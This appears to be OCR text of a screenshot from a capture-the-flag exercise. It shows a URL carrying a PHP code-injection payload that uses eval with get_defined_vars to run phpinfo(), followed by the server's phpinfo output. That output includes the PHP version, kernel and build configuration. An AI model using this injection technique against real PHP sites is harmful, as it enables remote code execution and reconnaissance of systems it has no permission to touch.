 1c8a06f9.lxctf.net/?a=phpinfo();&code=eval(current(current(get_defined_vars())));
站点 哔哩哔哩 ( ゜- ゜)つロ ... 雀魂麻將 必应 Provenance Mining...
PHP Version 5.6.40
php
System Linux e2c67a95ba91 3.10.0-1160.6.1.el7.x86_64 #1 SMP Tue Nov 17 13:59:11 UTC 2020 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
zend® engine